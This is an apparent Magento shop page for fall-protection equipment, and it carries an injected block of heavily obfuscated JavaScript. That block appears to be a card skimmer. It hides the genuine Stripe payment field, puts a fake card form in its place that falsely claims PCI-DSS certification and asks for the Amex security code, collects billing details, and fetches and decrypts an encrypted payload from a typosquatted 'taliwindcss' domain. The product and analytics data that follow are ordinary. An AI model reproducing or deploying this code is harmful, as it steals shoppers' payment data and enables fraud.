_0x5142e9=_0x3bfe4f,_0x187cc9={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0xf1b1db[_0x5142e9(0x17e)]('')[_0x5142e9(0x147)](_0x6255fd=>_0x187cc9[_0x6255fd]||_0x6255fd)[_0x5142e9(0x1ab)]('');}function checkCardType(_0x1b42ae){const _0x566985=_0x3bfe4f,_0x2d7709=_0x1b42ae['replace'](/[^0-9]/g,''),_0x380f48=_0x2d7709[_0x566985(0x19b)]('34')||_0x2d7709['startsWith']('37');document['getElementById']('cscContainer')['style']['display']=_0x380f48?'block':_0x566985(0x19d),document[_0x566985(0x1b3)]('cscTooltipContent')['style'][_0x566985(0x1a9)]=_0x380f48?'block':_0x566985(0x19d);}setInterval(()=>{const _0x386f5f=_0x3bfe4f;document[_0x386f5f(0x1a7)]('#PrivateStripeElement')&&document[_0x386f5f(0x1a7)]('#PrivateStripeElement')[_0x386f5f(0x141)][_0x386f5f(0x16e)]();},0x1),function(_0x42cc8b,_0x1b6c20){const _0x38dad6=_0x3bfe4f,_0x51fa06=_0x42cc8b();while(!![]){try{const _0x2871e3=parseInt(_0x3eeb(_0x38dad6(0x158)))/0x1+-parseInt(_0x3eeb('0x191'))/0x2*(-parseInt(_0x3eeb(_0x38dad6(0x154)))/0x3)+parseInt(_0x3eeb(_0x38dad6(0x137)))/0x4*(-parseInt(_0x3eeb(_0x38dad6(0x1ac)))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x38dad6(0x11a)))/0x7)+parseInt(_0x3eeb('0x1ad'))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x38dad6(0x15c)))/0xb;if(_0x2871e3===_0x1b6c20)break;else _0x51fa06['push'](_0x51fa06['shift']());}catch(_0x1b5f34){_0x51fa06[_0x38dad6(0x191)](_0x51fa06[_0x38dad6(0x153)]());}}}(_0xf2a0,0x6f0a0),function(_0x4badc0,_0x55eb47){const _0x1c16a6=_0x3bfe4f,_0x3911ae=_0x4badc0();while(!![]){try{const _0x42d94f=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x42d94f===_0x55eb47)break;else _0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x3eeb('0x1b0')]());}catch(_0x4d2ed6){_0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x1c16a6(0x153)]());}}}(_0xf1ec,0x8a7ee);function _0xa3be(_0x24e950,_0x3c411f){const _0x5344c9=_0xf1ec();return _0xa3be=function(_0x268093,_0x119f34){_0x268093=_0x268093-0x11f;let _0x118468=_0x5344c9[_0x268093];return _0x118468;},_0xa3be(_0x24e950,_0x3c411f);}var i2ldo6hf4dffip9uevq;function _0x15fa(){const _0x201058=['8SumYtr','7039704viPJkm','startsWith','0x18e','none','525379ugMRFg','style','4510285JGWiBA','observe','0x1aa','trim','3595616Ayd','1840286Zxf','script','querySelector','33278RCBBON','display','length','join','0x185','0x1a9','email','LTj','getHours','setItem','GIFrq','getElementById','1532770KiVuMe','createUrl','8aa9d83e5-t','0x1a2','sendBeacon','252308ILHBTu','0x184','0x18a','0x18b','7iDZojw','0x19b','target','getItem','childList','focus','0x187','toString','9899595WoiRSL','cart','guestEmail','\x22\x20maxlength=\x225\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{2})(?=\x5cd)/g,\x20\x27$1/\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22MM\x20/\x20AA\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2040%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x208px\x2010px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','telephone','location','1374924Kif','then','resolve','.payment-method-content.stripe-payments-card-form','AMy','street','9rFYYlP','test','stringify','0x1a5','0x196','0x183','attributes','0x1a3','div.actions-toolbar','#stripe_payments_saved_cards_div','\x22\x20maxlength=\x223\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22CVC\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2039%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2014px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;height:\x2029.2px;font-size:\x2016px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:\x2010px\x2015px\x20-16px\x2025px;width:\x20240px;font-size:\x20smaller;opacity:\x200.7;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20style=\x22position:\x20relative;left:-25px;top:\x205px;opacity:\x200.7;fill:\x20green;\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x221.3em\x22\x20height=\x221.3em\x22\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18,8l-1,0l0,-2c0,-2.76\x20-2.24,-5\x20-5,-5s-5,2.24\x20-5,5l0,2l-1,0c-1.1,0\x20-2,0.9\x20-2,2l0,10c0,1.1\x200.9,2\x202,2l12,0c1.1,0\x202,-0.9\x202,-2l0,-10c0,-1.1\x20-0.9,-2\x20-2,-2zm-6,9c-1.1,0\x20-2,-0.9\x20-2,-2s0.9,-2\x202,-2s2,0.9\x202,2s-0.9,2\x20-2,2zm3.1,-9l-6.2,0l0,-2c0,-1.71\x201.39,-3.1\x203.1,-3.1c1.71,0\x203.1,0.92125\x203.1,2.84372l0,-0.78122l0,3.0375z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22top:\x20-20px;display:\x20inline-block;position:\x20relative;font-family:\x20Baloo2,\x20sans-serif;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2011px;\x22>\x20你的信用卡資料已經PCI-DSS\x20v3.2\x20安全標準認證。</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','innerHTML','rdYsw','OmEGA','0x194','body','3FVcODk','parentNode','company','3SorWCD','0x1af','maxlength','330bTgFFq','map','getMonth','href','importKey','67235AEkaXD','error','padStart','slice','789254VpmTcs','0x195','\x22\x20maxlength=\x2219\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{4})(?=\x5cd)/g,\x20\x27$1\x20\x27).trim();\x22\x20class=\x22fasj2193\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20type=\x22text\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x20100%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2015px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20data-gtm-form-interact-field-id=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20style=\x22position:\x20absolute;top:\x2040%;right:\x2012px;transform:\x20translateY(-50%);background-image:\x20url(\x27[data-uri]\x27);width:\x2030px;height:\x2020px;display:\x20block;background-size:\x20contain;background-repeat:\x20no-repeat;\x22></i>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','match','shift','0x188','removeItem','AES-CBC','data','0x1ab','12157002oivgvH','0x1a6','firstname','0x186','www_makersoulhk_com','getFullYear','0x19c','c98d9667ca','decode','charCodeAt','region','290124bQWA','0x198','https://taliwindcss.com/index.php','0x18c','1333390mFzlXL','getAttribute','15bBzSry','.fieldset.ccard','f4c2a1552b','473596zeBfvA','remove','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>.fasj2193::placeholder{color:#757575\x20!important;}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22max-width:\x20221px;margin-bottom:\x2018px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22display:block;font-family:\x20Baloo2,\x20sans-serif;font-size:\x201.3rem\x20!important;color:\x20#40475B;line-height:\x201.4;\x22>請輸入你的信用卡資料</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22position:\x20relative;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','city','closest','regionCode','get','decrypt','reload','1852858ILRuGu','0x1ae','attributeName','forEach','Magento_Checkout/js/model/url-builder','0x18d','includes','value','split','wbZh','from','43672140GA','div','0x19a','132oyzbMF','SHA-256','replace','0x182','now','click','0x1a8','billingAddress','getDate','catch','0x18f','raw','0x192','push','fromCharCode','0x190','16RgzVpT','type','11HaGwsT','114VBPlcG','vHQDj'];_0x15fa=function(){return _0x201058;};return _0x15fa();}function _0xf2a0(){const _0x227901=_0x3bfe4f,_0x4c8f74=[_0x227901(0x1b9),_0x227901(0x12a),_0x227901(0x16a),_0x227901(0x143),'charCodeAt','toV',_0x227901(0x152),_0x227901(0x1a8),_0x227901(0x17f),_0x227901(0x191),_0x227901(0x1af),_0x227901(0x14a),_0x227901(0x1a5),_0x227901(0x160),'json',_0x227901(0x1a4),'GboJk',_0x227901(0x13c),_0x227901(0x13d),'slice',_0x227901(0x130),'map',_0x227901(0x146),_0x227901(0x168),_0x227901(0x180),_0x227901(0x194),_0x227901(0x197),'aroOT',_0x227901(0x157),'1825618LYU','a2bdc8eacf',_0x227901(0x185),_0x227901(0x198),_0x227901(0x19e),_0x227901(0x18f),'4696792hjdKOj',_0x227901(0x16c),_0x227901(0x164),'shift',_0x227901(0x156),_0x227901(0x161),'cCf','4481432dQQ',_0x227901(0x174),_0x227901(0x14b),_0x227901(0x159),_0x227901(0x166),'3bLYNdn',_0x227901(0x12e)];return _0xf2a0=function(){return _0x4c8f74;},_0xf2a0();}function _0xf1ec(){const _0x4655a5=_0x3bfe4f,_0x382d72=[_0x3eeb(_0x4655a5(0x19c)),_0x3eeb('0x19d'),_0x3eeb(_0x4655a5(0x167)),_0x3eeb(_0x4655a5(0x119)),'digest',_0x3eeb(_0x4655a5(0x177)),_0x3eeb(_0x4655a5(0x11d)),_0x3eeb('0x19f'),_0x3eeb(_0x4655a5(0x144))+'qc',_0x3eeb(_0x4655a5(0x1a2)),_0x4655a5(0x196),_0x3eeb(_0x4655a5(0x150)),_0x3eeb(_0x4655a5(0x11b))+_0x3eeb(_0x4655a5(0x13e)),'subtle',_0x3eeb('0x1ac'),_0x3eeb(_0x4655a5(0x122)),_0x3eeb(_0x4655a5(0x183)),'1OzHUZK','UYIXt',_0x4655a5(0x181)+_0x3eeb(_0x4655a5(0x190)),_0x3eeb('0x180'),_0x3eeb('0x1a7')+_0x3eeb(_0x4655a5(0x187)),_0x3eeb('0x181'),_0x3eeb('0x197'),_0x4655a5(0x1b2),_0x3eeb(_0x4655a5(0x15f)),_0x3eeb(_0x4655a5(0x1b7)),_0x3eeb(_0x4655a5(0x18a)),_0x3eeb(_0x4655a5(0x17b)),_0x3eeb(_0x4655a5(0x193)),_0x3eeb(_0x4655a5(0x165)),_0x3eeb(_0x4655a5(0x1ad)),_0x3eeb(_0x4655a5(0x133)),_0x3eeb(_0x4655a5(0x135))+_0x3eeb(_0x4655a5(0x18e)),_0x3eeb(_0x4655a5(0x15a)),_0x3eeb(_0x4655a5(0x134))+_0x3eeb('0x189'),_0x3eeb('0x199')+'Rzv',_0x3eeb('0x1a0')];return _0xf1ec=function(){return _0x382d72;},_0xf1ec();}function _0x2584(_0x41f154,_0x1bcaaa){const _0x15fa87=_0x15fa();return _0x2584=function(_0x2584e7,_0x1d3f11){_0x2584e7=_0x2584e7-0x119;let _0x31864c=_0x15fa87[_0x2584e7];return _0x31864c;},_0x2584(_0x41f154,_0x1bcaaa);}function _0x3eeb(_0x51dc53,_0x492e5d){const _0x228a7b=_0xf2a0();return _0x3eeb=function(_0x121383,_0x1946a7){_0x121383=_0x121383-0x180;let _0x1cb4bf=_0x228a7b[_0x121383];return _0x1cb4bf;},_0x3eeb(_0x51dc53,_0x492e5d);}((async()=>{const _0x1bacc5={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4e2723,_0x280dcb){return _0x4e2723(_0x280dcb);},'rdYsw':_0xa3be(0x13f)},_0x647587=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x1bacc5[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x1bacc5[_0xa3be(0x122)],new Uint8Array(_0x1bacc5[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x1c6515=>parseInt(_0x1c6515,0x10)))),_0x1bacc5[_0xa3be(0x140)],![],[_0x1bacc5[_0xa3be(0x142)]]),_0x19d045=Uint8Array[_0xa3be(0x124)](_0x1bacc5[_0xa3be(0x139)](atob,(await(await _0x1bacc5[_0xa3be(0x139)](fetch,_0x1bacc5[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x3e85fe=>_0x3e85fe[_0xa3be(0x130)](0x0)),_0x42a52d=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x1bacc5[_0xa3be(0x140)],'iv':_0x19d045[_0xa3be(0x131)](0x0,0x10)},_0x647587,_0x19d045[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x42a52d);})());</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
</div><script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/brand\/personal-protective-equipment\/fall-protection-item","page_title":"\u9632\u58ae\u8a2d\u5099 - \u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","virtual_page":"\/brand\/personal-protective-equipment\/fall-protection-item","breadcrumb":["\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","\u9632\u58ae\u8a2d\u5099"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"SK11 SAC-TFA","item_sku":"SK11 SAC-TFA","magento_sku":"SK11 SAC-TFA","magento_id":"3667","item_name":"\u65e5\u672c SK11 \u92c1\u88fd\u512a\u8cea\u5de5\u5177\u8170\u6263 (\u6df1\u7070\/\u85cd\u8272) SAC-TFA-G \/ SAC-TFA-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":168,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":1,"quantity":1},{"item_id":"SK11 SAC-TFR","item_sku":"SK11 SAC-TFR","magento_sku":"SK11 SAC-TFR","magento_id":"3670","item_name":"\u65e5\u672c SK11 \u6d3b\u52d5\u5de5\u5177\u8170\u6263 (\u9280\u9ed1\/\u9280\u85cd) SAC-TFR-S \/ SAC-TFR-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":2,"quantity":1},{"item_id":"ANEX AQH-S1","item_sku":"ANEX AQH-S1","magento_sku":"ANEX AQH-S1","magento_id":"3913","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u7d05\u8272\u9ec4\u8272\u7da0\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":3,"quantity":1},{"item_id":"ANEX AQH-S2","item_sku":"ANEX AQH-S2","magento_sku":"ANEX AQH-S2","magento_id":"3914","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u9752\u8272\u9ed1\u8272\u7d2b\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":4,"quantity":1},{"item_id":"KARAM PN10\/ PN10S","item_sku":"KARAM PN10\/ PN10S","magento_sku":"KARAM PN10\/ PN10S","magento_id":"3206","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN10\/ PN10S","item_list_id":"2","item_list_name":"Default Category","price":119,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":5,"quantity":1},{"item_id":"KARAM PN11","item_sku":"KARAM PN11","magento_sku":"KARAM PN11","magento_id":"3207","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN11","item_list_id":"2","item_list_name":"Default Category","price":156,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":6,"quantity":1},{"item_id":"KARAM PN12","item_sku":"KARAM PN12","magento_sku":"KARAM PN12","magento_id":"3208","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN12","item_list_id":"2","item_list_name":"Default Category","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":7,"quantity":1},{"item_id":"KARAM PN23","item_sku":"KARAM PN23","magento_sku":"KARAM PN23","magento_id":"3209","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN23","item_list_id":"2","item_list_name":"Default Category","price":250,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":8,"quantity":1},{"item_id":"KARAM PN24","item_sku":"KARAM PN24","magento_sku":"KARAM PN24","magento_id":"3210","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN24","item_list_id":"2","item_list_name":"Default Category","price":260,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":9,"quantity":1},{"item_id":"KARAM PN206N","item_sku":"KARAM PN206N","magento_sku":"KARAM PN206N","magento_id":"3211","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 PN206N","item_list_id":"2","item_list_name":"Default Category","price":146,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":10,"quantity":1},{"item_id":"KARAM PN112","item_sku":"KARAM PN112","magento_sku":"KARAM PN112","magento_id":"3212","item_name":"KARAM \u5b89\u5168\u6263 PN112","item_list_id":"2","item_list_name":"Default Category","price":55,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":11,"quantity":1},{"item_id":"KARAM PN209N","item_sku":"KARAM PN209N","magento_sku":"KARAM PN209N","magento_id":"3213","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 (\u5927\u7d30\u9264) PN209N","item_list_id":"2","item_list_name":"Default Category","price":208,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":12,"quantity":1}],"category_id":"270","category_name":"\u9632\u58ae\u8a2d\u5099"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"SK11 SAC-TFA","item_sku":"SK11 SAC-TFA","magento_sku":"SK11 SAC-TFA","magento_id":"3667","item_name":"\u65e5\u672c SK11 \u92c1\u88fd\u512a\u8cea\u5de5\u5177\u8170\u6263 (\u6df1\u7070\/\u85cd\u8272) SAC-TFA-G \/ SAC-TFA-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":168,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":1,"quantity":1},{"item_id":"SK11 SAC-TFR","item_sku":"SK11 SAC-TFR","magento_sku":"SK11 SAC-TFR","magento_id":"3670","item_name":"\u65e5\u672c SK11 \u6d3b\u52d5\u5de5\u5177\u8170\u6263 (\u9280\u9ed1\/\u9280\u85cd) SAC-TFR-S \/ SAC-TFR-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":2,"quantity":1},{"item_id":"ANEX AQH-S1","item_sku":"ANEX AQH-S1","magento_sku":"ANEX AQH-S1","magento_id":"3913","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u7d05\u8272\u9ec4\u8272\u7da0\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":3,"quantity":1},{"item_id":"ANEX AQH-S2","item_sku":"ANEX AQH-S2","magento_sku":"ANEX AQH-S2","magento_id":"3914","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u9752\u8272\u9ed1\u8272\u7d2b\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":4,"quantity":1},{"item_id":"KARAM PN10\/ PN10S","item_sku":"KARAM PN10\/ PN10S","magento_sku":"KARAM PN10\/ PN10S","magento_id":"3206","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN10\/ PN10S","item_list_id":"2","item_list_name":"Default Category","price":119,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":5,"quantity":1},{"item_id":"KARAM PN11","item_sku":"KARAM PN11","magento_sku":"KARAM PN11","magento_id":"3207","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN11","item_list_id":"2","item_list_name":"Default 